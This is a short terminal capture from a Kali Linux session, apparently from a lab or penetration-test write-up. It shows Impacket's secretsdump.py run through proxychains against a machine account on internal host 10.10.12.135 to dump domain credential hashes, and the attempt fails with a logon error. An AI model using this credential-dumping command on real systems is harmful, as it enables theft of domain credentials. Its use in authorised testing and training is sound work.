 ┌──(kali㉿kali)-[~/tg/12-scanner]
└─$ proxychains python3 ../impacket-0.10.0/examples/secretsdump.py ad\$@10.10.12.135 -just-dc -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.12.135:445  ...  OK
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authenticatio
n information.)
[*] Cleaning up...